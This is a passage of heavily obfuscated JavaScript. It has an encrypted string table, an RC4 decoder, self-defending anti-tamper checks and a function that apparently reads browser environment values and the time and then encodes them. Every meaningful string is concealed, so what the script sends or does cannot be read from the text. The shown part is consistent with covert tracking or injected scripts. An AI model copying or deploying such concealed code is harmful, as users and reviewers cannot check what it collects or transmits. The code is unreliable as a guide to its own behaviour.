1\x77\x72\x77\x3d','\x41\x4d\x4b\x32\x77\x35\x74\x58','\x77\x6f\x39\x70\x4b\x77\x7a\x43\x6a\x51\x5a\x49','\x59\x41\x6e\x44\x67\x38\x4b\x4c\x77\x37\x49\x57\x77\x36\x58\x43\x69\x44\x58\x44\x6e\x47\x7a\x44\x74\x44\x63\x4f\x51\x67\x3d\x3d','\x41\x79\x34\x2b\x47\x4d\x4f\x4a','\x77\x37\x6e\x43\x68\x7a\x37\x43\x71\x68\x52\x49','\x5a\x6b\x66\x44\x74\x4d\x4b\x65\x54\x41\x72\x43\x69\x46\x62\x44\x74\x63\x4b\x57\x77\x35\x73\x64\x77\x36\x35\x6d\x77\x35\x66\x43\x73\x68\x6e\x43\x6a\x63\x4b\x51\x77\x6f\x48\x44\x6a\x73\x4b\x49\x53\x38\x4b\x41\x63\x38\x4f\x6b\x51\x38\x4f\x6d\x66\x56\x4d\x79\x77\x72\x74\x56\x46\x7a\x62\x43\x6b\x73\x4f\x2b\x48\x73\x4f\x31\x77\x35\x6a\x43\x68\x4d\x4b\x42\x77\x34\x76\x43\x68\x63\x4f\x31\x55\x38\x4b\x32\x47\x67\x6a\x44\x70\x63\x4b\x4d\x52\x53\x4a\x62\x77\x6f\x78\x4e\x53\x4d\x4f\x53\x77\x6f\x76\x44\x6c\x56\x30\x6f\x57\x38\x4f\x31','\x4d\x63\x4f\x6e\x48\x51\x3d\x3d','\x77\x36\x62\x43\x72\x48\x6e\x44\x71\x63\x4f\x51\x77\x6f\x48\x43\x6f\x73\x4f\x6c\x77\x34\x6a\x43\x6a\x73\x4f\x34\x52\x54\x39\x70\x5a\x4d\x4f\x4e\x77\x36\x59\x3d','\x45\x45\x38\x4e\x77\x70\x62\x44\x6f\x41\x3d\x3d','\x65\x51\x4e\x30\x56\x45\x5a\x6d','\x45\x77\x50\x43\x6a\x77\x3d\x3d','\x77\x70\x6f\x46\x77\x6f\x67\x3d','\x77\x6f\x4c\x44\x75\x63\x4b\x42','\x77\x71\x59\x36\x44\x51\x3d\x3d','\x77\x72\x66\x43\x75\x43\x44\x44\x70\x38\x4b\x6e\x77\x6f\x6b\x3d','\x4c\x31\x77\x72','\x4a\x63\x4f\x78\x41\x51\x3d\x3d','\x77\x36\x4c\x44\x74\x48\x4e\x35\x77\x6f\x62\x44\x6a\x55\x51\x53\x56\x57\x59\x3d','\x65\x51\x4e\x30\x56\x45\x52\x39\x4b\x6a\x4d\x34\x49\x77\x3d\x3d','\x77\x6f\x41\x39\x4a\x77\x3d\x3d','\x66\x4d\x4b\x47\x77\x70\x6c\x67\x65\x4d\x4b\x6e','\x53\x48\x72\x43\x74\x67\x3d\x3d','\x52\x63\x4b\x6c\x42\x47\x51\x50\x4f\x67\x3d\x3d','\x77\x35\x6b\x4b\x4f\x67\x3d\x3d','\x54\x38\x4f\x62\x51\x77\x3d\x3d','\x57\x47\x52\x6d','\x77\x71\x66\x44\x6f\x63\x4b\x6f','\x4e\x57\x44\x43\x73\x51\x3d\x3d','\x77\x71\x6e\x44\x6f\x38\x4f\x47\x77\x70\x50\x44\x6d\x44\x30\x3d','\x55\x57\x4a\x6b','\x4c\x6c\x67\x6d','\x63\x32\x39\x33\x77\x34\x4c\x44\x74\x77\x55\x3d','\x43\x6e\x33\x43\x74\x51\x3d\x3d','\x64\x6a\x37\x43\x73\x51\x3d\x3d','\x77\x35\x6a\x43\x68\x52\x63\x3d','\x56\x4d\x4b\x56\x77\x70\x73\x3d','\x55\x73\x4b\x4a\x77\x72\x38\x3d','\x64\x38\x4b\x68\x77\x70\x55\x3d','\x77\x70\x2f\x44\x6c\x4d\x4b\x34\x45\x56\x52\x4c','\x77\x34\x70\x35\x63\x77\x3d\x3d','\x77\x70\x42\x30\x66\x7a\x78\x4d\x54\x41\x3d\x3d','\x65\x41\x77\x35','\x47\x42\x4c\x43\x73\x67\x3d\x3d','\x77\x72\x56\x74\x65\x77\x3d\x3d','\x77\x72\x54\x44\x6c\x4d\x4f\x62','\x50\x73\x4b\x53\x44\x38\x4f\x6e\x44\x73\x4f\x43\x44\x33\x33\x44\x72\x63\x4f\x32\x46\x67\x3d\x3d','\x65\x4d\x4f\x4b\x61\x6d\x7a\x44\x68\x51\x3d\x3d','\x45\x7a\x45\x39\x47\x73\x4f\x55\x77\x6f\x30\x3d','\x77\x72\x6c\x57\x5a\x63\x4b\x64\x77\x36\x73\x2b','\x77\x6f\x72\x43\x6a\x44\x4c\x43\x71\x73\x4b\x50\x77\x70\x50\x44\x74\x63\x4f\x34\x77\x6f\x76\x43\x72\x63\x4b\x36\x58\x48\x6c\x4b','\x4b\x73\x4f\x4c\x4e\x43\x54\x44\x6c\x67\x3d\x3d','\x41\x42\x50\x43\x6c\x41\x3d\x3d','\x77\x34\x6a\x43\x6d\x52\x59\x3d','\x44\x31\x6f\x50\x77\x70\x6a\x44\x6f\x4d\x4f\x76','\x4b\x4d\x4f\x6d\x46\x30\x38\x53\x77\x35\x73\x3d','\x56\x51\x4d\x59\x4d\x4d\x4f\x48\x42\x63\x4f\x68','\x56\x58\x4a\x34\x77\x71\x4d\x4f\x77\x71\x63\x3d','\x77\x37\x66\x44\x76\x78\x6b\x3d','\x43\x6c\x45\x46\x77\x70\x72\x44\x72\x4d\x4f\x49\x77\x70\x34\x3d','\x49\x63\x4b\x2f\x77\x37\x4c\x43\x6a\x38\x4b\x76\x57\x41\x3d\x3d','\x42\x44\x73\x68\x42\x51\x3d\x3d','\x77\x72\x6a\x43\x74\x53\x2f\x44\x73\x73\x4b\x53\x77\x70\x55\x3d','\x77\x70\x6e\x43\x6e\x31\x6e\x43\x69\x63\x4f\x78\x51\x73\x4f\x56\x53\x58\x78\x44\x77\x36\x4c\x44\x67\x45\x7a\x44\x71\x63\x4b\x4f\x65\x73\x4f\x75\x77\x72\x62\x44\x75\x51\x54\x43\x69\x41\x56\x73\x52\x38\x4f\x66\x45\x55\x4d\x35\x53\x46\x6b\x6d\x77\x37\x66\x44\x71\x63\x4f\x30\x46\x51\x56\x43\x48\x63\x4b\x36\x77\x71\x72\x43\x6d\x63\x4b\x55\x77\x71\x41\x50\x77\x35\x7a\x43\x69\x51\x3d\x3d','\x54\x78\x30\x51\x50\x4d\x4f\x4c','\x77\x34\x6a\x43\x71\x68\x63\x3d','\x4f\x63\x4f\x36\x49\x41\x3d\x3d','\x77\x70\x66\x44\x6b\x79\x44\x43\x75\x73\x4f\x4a\x77\x35\x59\x3d','\x77\x70\x7a\x43\x73\x51\x38\x3d','\x77\x35\x50\x43\x71\x77\x6f\x3d','\x77\x71\x48\x44\x69\x6a\x55\x3d','\x77\x70\x55\x4f\x77\x72\x6b\x7a\x77\x6f\x66\x44\x6b\x63\x4f\x33\x77\x37\x6b\x3d','\x77\x72\x6c\x6d\x4e\x41\x3d\x3d','\x77\x71\x7a\x44\x73\x4d\x4f\x6c','\x77\x35\x38\x58\x46\x77\x3d\x3d','\x77\x6f\x4c\x43\x67\x48\x6b\x3d','\x77\x34\x4c\x44\x69\x79\x49\x3d','\x77\x72\x7a\x43\x6b\x46\x63\x3d','\x77\x70\x54\x44\x73\x51\x77\x3d','\x65\x57\x5a\x50\x77\x36\x4e\x54\x43\x77\x3d\x3d','\x77\x71\x51\x6b\x77\x72\x38\x45\x77\x6f\x4c\x44\x76\x67\x3d\x3d','\x65\x52\x48\x43\x6e\x4d\x4b\x51\x77\x71\x4d\x5a\x77\x71\x48\x44\x69\x51\x3d\x3d','\x44\x31\x6e\x44\x70\x51\x3d\x3d','\x52\x47\x6c\x4b','\x77\x71\x37\x44\x69\x44\x68\x4d\x77\x72\x77\x3d','\x4b\x4d\x4b\x79\x77\x34\x46\x56\x77\x35\x39\x72','\x77\x70\x72\x43\x75\x73\x4b\x55\x77\x70\x66\x44\x72\x33\x37\x43\x74\x73\x4b\x39\x45\x4d\x4b\x4a\x66\x38\x4f\x33\x42\x73\x4f\x34\x77\x37\x48\x44\x6c\x73\x4b\x45\x58\x38\x4f\x38\x65\x63\x4f\x4f\x77\x70\x58\x44\x6f\x38\x4b\x76\x77\x71\x62\x43\x71\x6a\x42\x45\x77\x36\x66\x44\x6a\x48\x66\x44\x74\x63\x4b\x45\x52\x4d\x4b\x39\x77\x71\x35\x53\x77\x35\x6f\x75\x77\x6f\x38\x3d','\x5a\x73\x4f\x68\x77\x72\x45\x3d','\x77\x6f\x49\x64\x49\x78\x49\x3d','\x77\x6f\x62\x43\x6b\x79\x63\x3d','\x5a\x38\x4f\x66\x61\x47\x4c\x44\x68\x63\x4b\x52','\x77\x35\x73\x46\x49\x77\x3d\x3d','\x77\x71\x6b\x35\x77\x6f\x63\x30\x77\x72\x44\x44\x6b\x38\x4f\x6c\x77\x37\x2f\x43\x71\x41\x6f\x3d','\x77\x70\x2f\x44\x6c\x4d\x4b\x34\x45\x56\x5a\x51\x77\x6f\x6f\x50\x77\x6f\x33\x43\x6a\x77\x3d\x3d','\x4c\x4d\x4f\x71\x4d\x67\x3d\x3d','\x54\x30\x2f\x43\x74\x67\x33\x43\x6d\x4d\x4b\x70','\x49\x52\x72\x43\x70\x73\x4b\x44\x77\x72\x51\x44\x77\x72\x76\x43\x6b\x77\x3d\x3d','\x43\x48\x4c\x43\x68\x63\x4b\x78','\x53\x48\x4e\x72','\x77\x34\x2f\x43\x6e\x68\x59\x3d','\x59\x63\x4b\x4c\x55\x4d\x4f\x38\x53\x73\x4f\x57','\x77\x71\x76\x44\x67\x79\x6b\x3d','\x77\x35\x42\x63\x65\x54\x7a\x44\x6f\x78\x6a\x44\x71\x67\x54\x44\x73\x63\x4f\x47\x77\x37\x76\x43\x73\x6e\x7a\x44\x75\x44\x64\x76\x77\x37\x37\x44\x6c\x38\x4f\x41\x77\x35\x73\x32\x77\x6f\x51\x5a\x77\x70\x72\x44\x6a\x4d\x4f\x41\x4f\x52\x6a\x44\x6d\x73\x4b\x4a\x77\x6f\x70\x49\x63\x58\x45\x33\x53\x63\x4f\x4e\x77\x71\x2f\x44\x74\x68\x4d\x3d','\x77\x6f\x55\x41\x48\x67\x3d\x3d','\x77\x36\x70\x78\x77\x71\x73\x3d','\x53\x32\x44\x44\x6d\x63\x4b\x39\x66\x53\x51\x3d','\x77\x70\x62\x44\x68\x54\x7a\x44\x76\x4d\x4f\x48\x53\x63\x4f\x6c\x77\x37\x6b\x38\x77\x36\x49\x3d','\x55\x4d\x4b\x6a\x49\x51\x3d\x3d','\x77\x37\x37\x44\x6a\x63\x4f\x2b\x46\x73\x4f\x54\x77\x36\x72\x43\x74\x48\x51\x4f\x77\x6f\x39\x74\x57\x38\x4f\x4e\x77\x71\x6c\x61\x77\x34\x62\x43\x75\x67\x3d\x3d','\x77\x71\x66\x43\x6f\x43\x33\x44\x76\x4d\x4b\x53','\x77\x72\x2f\x44\x76\x53\x41\x3d','\x52\x57\x68\x31\x77\x72\x73\x54\x77\x72\x41\x3d','\x5a\x6c\x7a\x44\x67\x67\x3d\x3d','\x77\x34\x6b\x31\x4b\x67\x3d\x3d','\x54\x31\x76\x43\x73\x41\x3d\x3d','\x53\x57\x33\x43\x74\x77\x3d\x3d','\x77\x35\x4d\x73\x4c\x7a\x6e\x43\x6b\x41\x4d\x51\x4e\x67\x3d\x3d','\x4c\x73\x4b\x51\x77\x34\x41\x3d','\x56\x63\x4b\x34\x42\x32\x55\x36\x50\x41\x3d\x3d','\x77\x70\x4d\x77\x77\x71\x6b\x53','\x4a\x68\x44\x43\x67\x63\x4b\x6a\x77\x71\x38\x48\x77\x72\x41\x3d','\x59\x63\x4f\x39\x61\x51\x3d\x3d','\x77\x72\x50\x43\x74\x54\x58\x44\x67\x63\x4b\x50\x77\x70\x44\x44\x73\x77\x3d\x3d','\x77\x34\x76\x44\x6c\x68\x6b\x3d','\x77\x6f\x49\x31\x4a\x51\x3d\x3d','\x77\x72\x33\x43\x6b\x69\x52\x51\x43\x79\x68\x56\x77\x35\x67\x41\x77\x6f\x30\x3d','\x46\x31\x41\x6d\x77\x72\x4c\x44\x67\x4d\x4f\x55\x77\x6f\x78\x38\x77\x35\x59\x62\x42\x51\x3d\x3d','\x63\x73\x4f\x51\x66\x77\x3d\x3d','\x51\x48\x48\x43\x72\x69\x4c\x44\x6c\x63\x4b\x45','\x77\x37\x33\x43\x76\x4d\x4b\x4d\x77\x35\x6a\x43\x72\x6e\x37\x43\x72\x4d\x4b\x76\x46\x63\x4f\x58\x66\x38\x4f\x33\x42\x73\x4f\x2b\x77\x6f\x6a\x44\x6f\x73\x4b\x30\x4a\x38\x4f\x6e\x44\x38\x4f\x61\x77\x72\x62\x44\x73\x4d\x4f\x75\x77\x36\x66\x44\x75\x44\x42\x53\x77\x71\x62\x43\x72\x42\x54\x43\x75\x73\x4f\x43\x52\x38\x4b\x31\x77\x34\x77\x39\x77\x72\x77\x31\x77\x6f\x73\x3d','\x77\x36\x6c\x74\x53\x51\x3d\x3d','\x49\x42\x4d\x58','\x4f\x30\x55\x4a','\x77\x36\x72\x44\x6c\x79\x39\x50\x44\x79\x6b\x3d','\x54\x73\x4f\x73\x77\x71\x73\x3d','\x50\x73\x4b\x34\x77\x35\x4d\x3d','\x77\x70\x6a\x44\x6d\x53\x44\x43\x72\x73\x4f\x4a\x77\x34\x7a\x43\x68\x38\x4f\x55\x77\x35\x55\x4c\x56\x67\x3d\x3d','\x51\x58\x6e\x43\x76\x58\x2f\x44\x6f\x57\x76\x44\x72\x38\x4f\x41','\x61\x4d\x4f\x56\x61\x48\x62\x44\x68\x63\x4b\x4c\x64\x38\x4b\x57\x77\x6f\x6b\x42\x4c\x67\x3d\x3d'];(function(_0x246fbc,_0x279367){var _0x3ef8fa=function(_0x4e4813){while(--_0x4e4813){_0x246fbc['\x70\x75\x73\x68'](_0x246fbc['\x73\x68\x69\x66\x74']());}};var _0x2247fc=function(){var _0x3108b4={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x564ed7,_0x16e7cb,_0x1a47f2,_0x3f5a26){_0x3f5a26=_0x3f5a26||{};var _0x7c508a=_0x16e7cb+'\x3d'+_0x1a47f2;var _0x367e08=0x0;for(var _0x367e08=0x0,_0x492c74=_0x564ed7['\x6c\x65\x6e\x67\x74\x68'];_0x367e08<_0x492c74;_0x367e08++){var _0x2c0fa7=_0x564ed7[_0x367e08];_0x7c508a+='\x3b\x20'+_0x2c0fa7;var _0x4478c3=_0x564ed7[_0x2c0fa7];_0x564ed7['\x70\x75\x73\x68'](_0x4478c3);_0x492c74=_0x564ed7['\x6c\x65\x6e\x67\x74\x68'];if(_0x4478c3!==!![]){_0x7c508a+='\x3d'+_0x4478c3;}}_0x3f5a26['\x63\x6f\x6f\x6b\x69\x65']=_0x7c508a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x230827,_0x3e3448){_0x230827=_0x230827||function(_0x3772b8){return _0x3772b8;};var _0x26af38=_0x230827(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3e3448['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4fd28d=function(_0x53e56d,_0xd00715){_0x53e56d(++_0xd00715);};_0x4fd28d(_0x3ef8fa,_0x279367);return _0x26af38?decodeURIComponent(_0x26af38[0x1]):undefined;}};var _0x255171=function(){var _0x5b8adf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5b8adf['\x74\x65\x73\x74'](_0x3108b4['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3108b4['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x255171;var _0xecc8a7='';var _0x586381=_0x3108b4['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x586381){_0x3108b4['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x586381){_0xecc8a7=_0x3108b4['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3108b4['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2247fc();}(_0x3eae,0x14a));var _0xe3ea=function(_0x246fbc,_0x279367){_0x246fbc=_0x246fbc-0x0;var _0x3ef8fa=_0x3eae[_0x246fbc];if(_0xe3ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x45df7b=function(){return this;};var _0x2247fc=_0x45df7b();var _0x3108b4='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2247fc['\x61\x74\x6f\x62']||(_0x2247fc['\x61\x74\x6f\x62']=function(_0x564ed7){var _0x16e7cb=String(_0x564ed7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1a47f2=0x0,_0x3f5a26,_0x7c508a,_0x76115b=0x0,_0x367e08='';_0x7c508a=_0x16e7cb['\x63\x68\x61\x72\x41\x74'](_0x76115b++);~_0x7c508a&&(_0x3f5a26=_0x1a47f2%0x4?_0x3f5a26*0x40+_0x7c508a:_0x7c508a,_0x1a47f2++%0x4)?_0x367e08+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3f5a26>>(-0x2*_0x1a47f2&0x6)):0x0){_0x7c508a=_0x3108b4['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7c508a);}return _0x367e08;});}());var _0x492c74=function(_0x2c0fa7,_0x4478c3){var _0x230827=[],_0x3e3448=0x0,_0x3772b8,_0x26af38='',_0x4fd28d='';_0x2c0fa7=atob(_0x2c0fa7);for(var _0x53e56d=0x0,_0xd00715=_0x2c0fa7['\x6c\x65\x6e\x67\x74\x68'];_0x53e56d<_0xd00715;_0x53e56d++){_0x4fd28d+='\x25'+('\x30\x30'+_0x2c0fa7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53e56d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2c0fa7=decodeURIComponent(_0x4fd28d);for(var _0x255171=0x0;_0x255171<0x100;_0x255171++){_0x230827[_0x255171]=_0x255171;}for(_0x255171=0x0;_0x255171<0x100;_0x255171++){_0x3e3448=(_0x3e3448+_0x230827[_0x255171]+_0x4478c3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x255171%_0x4478c3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3772b8=_0x230827[_0x255171];_0x230827[_0x255171]=_0x230827[_0x3e3448];_0x230827[_0x3e3448]=_0x3772b8;}_0x255171=0x0;_0x3e3448=0x0;for(var _0x5b8adf=0x0;_0x5b8adf<_0x2c0fa7['\x6c\x65\x6e\x67\x74\x68'];_0x5b8adf++){_0x255171=(_0x255171+0x1)%0x100;_0x3e3448=(_0x3e3448+_0x230827[_0x255171])%0x100;_0x3772b8=_0x230827[_0x255171];_0x230827[_0x255171]=_0x230827[_0x3e3448];_0x230827[_0x3e3448]=_0x3772b8;_0x26af38+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2c0fa7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5b8adf)^_0x230827[(_0x230827[_0x255171]+_0x230827[_0x3e3448])%0x100]);}return _0x26af38;};_0xe3ea['\x72\x63\x34']=_0x492c74;_0xe3ea['\x64\x61\x74\x61']={};_0xe3ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xecc8a7=_0xe3ea['\x64\x61\x74\x61'][_0x246fbc];if(_0xecc8a7===undefined){if(_0xe3ea['\x6f\x6e\x63\x65']===undefined){var _0x586381=function(_0x3328ca){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3328ca;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x586381['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x17ea7d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x17ea7d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x586381['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4355f3){if(!Boolean(~_0x4355f3)){return _0x4355f3;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x586381['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x27ff93){for(var _0x55a624=0x0,_0xa7b380=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x55a624<_0xa7b380;_0x55a624++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xa7b380=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x27ff93(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x586381(_0xe3ea)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xe3ea['\x6f\x6e\x63\x65']=!![];}_0x3ef8fa=_0xe3ea['\x72\x63\x34'](_0x3ef8fa,_0x279367);_0xe3ea['\x64\x61\x74\x61'][_0x246fbc]=_0x3ef8fa;}else{_0x3ef8fa=_0xecc8a7;}return _0x3ef8fa;};(function(){var _0x1f2529=function(){var _0x246fbc=!![];return function(_0x279367,_0x3ef8fa){var _0x4e4813=_0x246fbc?function(){if(_0x3ef8fa){var _0x1722d1=_0x3ef8fa['\x61\x70\x70\x6c\x79'](_0x279367,arguments);_0x3ef8fa=null;return _0x1722d1;}}:function(){};_0x246fbc=![];return _0x4e4813;};}();var _0x3555a3={'\x46\x71\x65':function _0x12e952(_0x400178,_0x5c3a86){return _0x400178(_0x5c3a86);},'\x6d\x4f\x58':function _0x1faf70(_0x12c5c3,_0x17f30e){return _0x12c5c3<_0x17f30e;},'\x76\x6e\x44':function _0x12d829(_0x281396){return _0x281396();},'\x6f\x56\x51':function _0x2cbdba(_0x53432f,_0x3f5cb7){return _0x53432f!==_0x3f5cb7;},'\x50\x4d\x45':function _0x440c44(_0x507180,_0x974959){return _0x507180+_0x974959;},'\x58\x7a\x68':function _0x54be77(_0x47bdb9,_0x2ce356){return _0x47bdb9/_0x2ce356;},'\x58\x62\x6a':function _0x178443(_0x12178e,_0x2de33c){return _0x12178e===_0x2de33c;},'\x73\x62\x4f':function _0x14c4ae(_0x5203a8,_0x55baac){return _0x5203a8%_0x55baac;},'\x65\x42\x67':function _0x5a6e74(_0x3d8bb8,_0x560524){return _0x3d8bb8(_0x560524);},'\x6d\x6a\x74':function _0x29817d(_0xd20373,_0x5d602a){return _0xd20373>_0x5d602a;},'\x69\x68\x67':function _0x17266e(_0x20550c,_0x208797){return _0x20550c-_0x208797;},'\x7a\x52\x47':function _0x201cb1(_0x14d4ae,_0x4d45fe){return _0x14d4ae==_0x4d45fe;},'\x6e\x45\x57':function _0x84816(_0x4a4359,_0xadf6aa){return _0x4a4359(_0xadf6aa);},'\x75\x4f\x55':function _0x146f8a(_0x20a592,_0x2aedf0){return _0x20a592==_0x2aedf0;},'\x44\x44\x78':function _0x4b3c6a(_0x2436b6,_0x192c2e){return _0x2436b6(_0x192c2e);},'\x54\x54\x78':function _0x2da60f(_0x2df6b6,_0x5e764c){return _0x2df6b6!==_0x5e764c;},'\x4d\x52\x6c':function _0x35171d(_0x262ceb,_0x5e4bed){return _0x262ceb==_0x5e4bed;},'\x77\x68\x45':function _0x30a04a(_0x38af66,_0x543971){return _0x38af66==_0x543971;},'\x5a\x6c\x4e':function _0xcd459a(_0x17d16c,_0x4a3557){return _0x17d16c<_0x4a3557;},'\x76\x47\x4b':function _0x22487e(_0xde64d7,_0x3c525d){return _0xde64d7(_0x3c525d);},'\x45\x54\x70':function _0x42c1fb(_0x200693,_0x191722){return _0x200693+_0x191722;},'\x62\x66\x4b':function _0x55461c(_0x418177,_0x2359f3){return _0x418177+_0x2359f3;}};var _0x37ed70=this[_0xe3ea('0x0', '\x65\x53\x79\x31')];var _0xc26f3b=_0x37ed70[_0xe3ea('0x1', '\x65\x75\x46\x71')];var _0x31b653='';var _0x44f5f7='';if(_0x3555a3[_0xe3ea('0x2', '\x40\x70\x54\x21')](typeof _0x37ed70[_0xe3ea('0x3', '\x43\x47\x68\x4e')],_0xe3ea('0x4', '\x69\x4b\x57\x5e'))){_0x31b653=_0x37ed70[_0xe3ea('0x5', '\x6f\x59\x69\x46')];_0x44f5f7=_0x31b653[_0xe3ea('0x6', '\x48\x64\x40\x4c')];}var _0x4ef8b9=_0x37ed70[_0xe3ea('0x7', '\x41\x78\x6e\x30')];var _0x1becb2=_0x37ed70[_0xe3ea('0x8', '\x51\x56\x69\x70')];var _0x5d6cbc=new _0x37ed70[_0xe3ea('0x9', '\x43\x47\x68\x4e')]()[_0xe3ea('0xa', '\x65\x53\x79\x31')]();var _0x34f591='';function _0x77c75b(_0x2bbadd){var _0xcb62cb={'\x6a\x74\x68':function _0x55c198(_0x47904c,_0x23b4b8){return _0x47904c<_0x23b4b8;},'\x46\x76\x7a':function _0x2f15d3(_0x47fe6a,_0x3e71d5){return _0x47fe6a|_0x3e71d5;},'\x4d\x54\x55':function _0x5b62e6(_0x373459,_0x4bd47e){return _0x373459<<_0x4bd47e;},'\x4e\x48\x47':function _0x733453(_0x2e59ac,_0x5cf685){return _0x2e59ac&_0x5cf685;},'\x4c\x63\x4a':function _0x535bc3(_0x1105f0,_0x14aa28){return _0x1105f0>>_0x14aa28;},'\x68\x4f\x6d':function _0x1c7dc2(_0xc8b130,_0x5269b7){return _0xc8b130==_0x5269b7;},'\x6b\x50\x6e':function _0x3c2435(_0xe52c8b,_0x5bef7a){return _0xe52c8b>>_0x5bef7a;},'\x44\x61\x45':function _0xd53b16(_0x280eba,_0x5d0d24){return _0x280eba<<_0x5d0d24;},'\x4d\x67\x47':function _0x4c1f13(_0x5e7fa6,_0x517f6a){return _0x5e7fa6&_0x517f6a;},'\x72\x7a\x43':function _0x1e4f43(_0x56bec1,_0xb8d56a){return _0x56bec1|_0xb8d56a;},'\x7a\x6e\x6c':function _0x12fe96(_0x3434a0,_0x5cfef9){return _0x3434a0>>_0x5cfef9;},'\x4c\x42\x6b':function _0x302f6b(_0x3b9d1c,_0x4ee725){return _0x3b9d1c>>_0x4ee725;}};var _0x225783=_0xe3ea('0xb', '\x64\x6c\x28\x78')[_0xe3ea('0xc', '\x63\x67\x57\x25')]('\x7c'),_0x28079e=0x0;while(!![]){switch(_0x225783[_0x28079e++]){case'\x30':_0x2b39ec=_0x2bbadd[_0xe3ea('0xd', '\x29\x6f\x38\x5d')];continue;case'\x31':_0x2b3a3f='';continue;case'\x32':return _0x2b3a3f;continue;case'\x33':_0x53c40c=0x0;continue;case'\x34':var _0x570189,_0x59c887,_0x4bfc65;continue;case'\x35':var _0x264fce=_0xe3ea('0xe', '\x48\x31\x68\x5a');continue;case'\x36':var _0x2b3a3f,_0x53c40c,_0x2b39ec;continue;case'\x37':while(_0xcb62cb[_0xe3ea('0xf', '\x39\x29\x37\x48')](_0x53c40c,_0x2b39ec)){var _0x54067c=_0xe3ea('0x10', '\x47\x67\x48\x21')[_0xe3ea('0x11', '\x6f\x44\x76\x40')]('\x7c'),_0x5a56ae=0x0;while(!![]){switch(_0x54067c[_0x5a56ae++]){case'\x30':_0x2b3a3f+=_0x264fce[_0xe3ea('0x12', '\x2a\x43\x39\x28')](_0xcb62cb[_0xe3ea('0x13', 